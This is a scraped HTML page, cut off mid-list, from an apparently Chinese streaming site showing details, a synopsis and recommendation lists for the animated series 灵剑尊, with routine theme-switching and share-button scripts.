

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lkttech.com/v/102606.html
body_size: 17854
content:
<!DOCTYPE html><html><head><title>灵剑尊_更新第660集/无删减_国产动漫全集_免费高清动漫在线观看 - 星辰影院</title><meta name="keywords" content="灵剑尊,灵剑尊全集,动漫" /><meta name="description" content="星辰影院国产动漫《灵剑尊》于2019年上映首播，由柳知萧,音匣老鬼,冷泉夜月,森中人,等主演，星辰电影网提供高清无删减大陆动漫灵剑尊全集完整版免费在线观看。大梦一场，落魄少年立志要改变现状奋发图强创造一片新天地。珍奇异宝，功法武决，遗失的强者洞府，在这个天才辈出，充满挑战和机缘的时代，且看落魄少主如何闯荡大陆、遭奇遇，成为叱咤风云的至尊天帝。以前的仇人，现在，绝不会放过..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lkttech.com","wapurl":"www.lkttech.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/111.html">电影</a></li><li><a href="/list/112.html">电视剧</a></li><li class="active"><a href="/list/114.html">动漫</a></li><li><a href="/list/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">灵剑尊 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A7%98%E4%B9%A6.html" rel="nofollow"><span class="hot_name">秘书</span></a></li><li><a href="/search/wd/%E7%94%B7%E4%B8%8E%E5%A5%B3.html" rel="nofollow"><span class="hot_name">男与女</span></a></li><li><a href="/search/wd/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86.html" rel="nofollow"><span class="hot_name">斗罗大陆</span></a></li><li><a href="/search/wd/%E7%BE%8E%E5%9B%BD%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">美国情事</span></a></li><li><a href="/search/wd/%E6%83%85%E4%BA%BA.html" rel="nofollow"><span class="hot_name">情人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/5c3dc5798db97.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/102606-5-1.html" data-original="https://pic.monidai.com/img/5c3dc5798db97.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第660集</span><span class="pic_vod text_right"><img src="https://www.lkttech.com/img.php?url=https://pic.monidai.com/img/5c3dc5798db97.jpg" alt="灵剑尊" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">灵剑尊</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：lingjianzun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2019<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第660集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>柳知萧,音匣老鬼,冷泉夜月,森中人,张妮,秦且歌</li><li class="data"><span>更新时间：</span><em>2025-11-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/102606-5-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《灵剑尊》https://www.lkttech.com/v/102606.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '灵剑尊',bdPic : 'https://pic.monidai.com/img/5c3dc5798db97.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《灵剑尊》是一部由知名导演执导，柳知萧,音匣老鬼,冷泉夜月,森中人,张妮,秦且歌等演员精彩演绎的大陆动漫，手机免费观看高清无删减完整版动漫全集就上星辰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>大梦一场，落魄少年立志要改变现状奋发图强创造一片新天地。珍奇异宝，功法武决，遗失的强者洞府，在这个天才辈出，充满挑战和机缘的时代，且看落魄少主如何闯荡大陆、遭奇遇，成为叱咤风云的至尊天帝。以前的仇人，现在，绝不会放过！梦中的遗憾，现在，一定要弥补！待到灵剑长啸之时，天地三界，我为至尊！</span><p class="desc_tips hidden_xs">全部来源：【百度云播】【天堂影院】【星辰影院】【迅雷下载】【哔哩bilibili】【爱奇艺】【优酷视频】【星辰电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="102606" data-score="5"><span class="label">给【<strong>灵剑尊</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/202150.html" title="医妃天下第二季" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/5f7212edfeaff8dc0e9f7e63251b3def.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202150.html" title="医妃天下第二季">医妃天下第二季</a></p><p class="vodlist_sub">现代女医生遭遇车祸，绝世美女也就罢了，竟然穿越古代成为人人喊打的叫花子。刚来就被抓进青楼，却意外得知这青楼的主</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/202153.html" title="旅行吧！井底之蛙" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/5daf4601a680e3c5d6b514282fb40f61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202153.html" title="旅行吧！井底之蛙">旅行吧！井底之蛙</a></p><p class="vodlist_sub">一只井底的青蛙威尔，来到人类的世界，冒充一名被施咒的王子，帮助城堡中的小公主苏菲亚粉碎皇叔班特的阴谋，成功继承</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/202156.html" title="阴阳师·平安物语" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/c3671127eb785b0eb82b6603d9214dcd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202156.html" title="阴阳师·平安物语">阴阳师·平安物语</a></p><p class="vodlist_sub">半夜醒来的神乐。揉着眼睛来到庭院。庭院里开着樱花，花瓣不时散落一地，就着月色，格外漂亮。神乐就坐了在正对着庭院</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/202161.html" title="双筒望远镜之兔子的朋友是乌龟" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/92f349a57cc68158c08591e223e13876.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202161.html" title="双筒望远镜之兔子的朋友是乌龟">双筒望远镜之兔子的朋友是乌龟</a></p><p class="vodlist_sub">本片讲述了山村“手拉手”的朋友送来了两只兔子，城里五年级的孩子们都很兴奋。可是，面对新奇的生活环境兔子却病了，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/202162.html" title="超时空大冒险" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/c3e27bc011471d9d5ff7ee84a89b6d82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202162.html" title="超时空大冒险">超时空大冒险</a></p><p class="vodlist_sub">很久很久以前，银河系有一个大魔王叫索克大魔王，他妄想统治世界，却被一个神秘法器打败，五百年后，索克大魔王再次回</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/202163.html" title="墓王之王：麒麟决" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/0eecfa6c53bd3dc114a33b5514a89373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202163.html" title="墓王之王：麒麟决">墓王之王：麒麟决</a></p><p class="vodlist_sub">传说，骆武子助李斯修成秦始皇陵，被封为墓王。后代弟子为皇亲贵族能人异士，修筑精巧奇墓，并派人世代守护。其中有九</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/202164.html" title="赛尔号第四季之战神风云决" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/b3b3735ea9e25710acc33bfafeb09f35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202164.html" title="赛尔号第四季之战神风云决">赛尔号第四季之战神风云决</a></p><p class="vodlist_sub">本季主要讲述了在始祖灵兽利用无尽能源替布莱克驱逐了体内的黑暗力量后，无尽能源便消失了，正当SPT小队感到失望时</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/203284.html" title="我叫MT之山口山战记" data-original="https://img.bdzyimg1.com/upload/vod/20250410-1/45981d299015c0e2f0b5f33aea3c466b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/203284.html" title="我叫MT之山口山战记">我叫MT之山口山战记</a></p><p class="vodlist_sub">经验值一级的牛头人哀木涕（奶茶 配音）怀抱着勇斗一百级恶龙的英雄梦，却时时遭受被抓去“炖土豆”的威胁。他和同样</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/250144.html" title="仙剑奇侠传叁" data-original="https://img.bdzyimg1.com/upload/vod/20260101-1/c14e3c1f6736b55270ee52a13505eb03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250144.html" title="仙剑奇侠传叁">仙剑奇侠传叁</a></p><p class="vodlist_sub">千年前，神将飞蓬与魔尊重楼于新仙界中大战，神剑“照胆”跌落人间，飞蓬被贬下凡。千年后，蜀山锁妖塔震荡，获得魔剑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/249050.html" title="百炼成神第三季" data-original="https://img.bdzyimg1.com/upload/vod/20251209-1/b0cd1e5f203bab04cabb25e4d752654c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249050.html" title="百炼成神第三季">百炼成神第三季</a></p><p class="vodlist_sub">“上界之路，千难万险；破灭神国，踏平寰宇。千锤百炼，终将成神！”罗征为复活挚爱宁雨蝶，踏上前无古人的逆天之路！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/248616.html" title="傲世丹神" data-original="https://img.bdzyimg1.com/upload/vod/20251203-1/9e3d80c3ee2780f20949f85706268426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248616.html" title="傲世丹神">傲世丹神</a></p><p class="vodlist_sub">天生残缺，孤注一掷，沈翔为打通灵脉身赴险地寻药，意外救下受伤的神魔二女，觉醒神脉。 守父亲，护家族，成一代丹神</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/247321.html" title="为喵人生" data-original="https://img.bdzyimg1.com/upload/vod/20251111-1/7fcdb0bbbef7b1f2dfaa9eee5c266fef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/247321.html" title="为喵人生">为喵人生</a></p><p class="vodlist_sub">初入职场的女职员纪苗苗遭朋友陷害，命悬一线之际竟变成了一只猫，还被自己的老板陆承泽收养！为期一百天的奇妙“猫生</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/244983.html" title="武魂大陆" data-original="https://img.bdzyimg1.com/upload/vod/20250921-1/cda8f31568a834a451bd40d318d7212d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/244983.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/241472.html" title="开局地摊卖大力" data-original="https://img.bdzyimg1.com/upload/vod/20250731-1/0187c0b6567f6999735b76038ed98302.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/241472.html" title="开局地摊卖大力">开局地摊卖大力</a></p><p class="vodlist_sub">二十年前，世界各地突然出现了为数众多的“灵墟大门”，从中喷涌而出的灵气会让接触到的人觉醒异能。这些觉醒了异能的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/171271.html" title="绝世战魂动画版" data-original="https://img.bdzyimg1.com/upload/vod/20240512-1/ecbf6213f2e97f4f130ecd36d3add844.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第160集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/171271.html" title="绝世战魂动画版">绝世战魂动画版</a></p><p class="vodlist_sub">四大宗门之首的玄灵宗，多年来第一次来临水城选拔弟子，方秦两家围绕这一个将决定二者命运的契机，展开明争暗斗。最终</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/102970.html" title="逆天至尊" data-original="https://pic.monidai.com/img/9332cac0a159b7ba0989cdb26e19e7dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第483集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/102970.html" title="逆天至尊">逆天至尊</a></p><p class="vodlist_sub">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。在宇宙中，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/102904.html" title="无上神帝" data-original="https://pic.monidai.com/img/b38f46e29e2387d36c8ad859429df803.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第564集</span><span class="pic_text text_right"><i 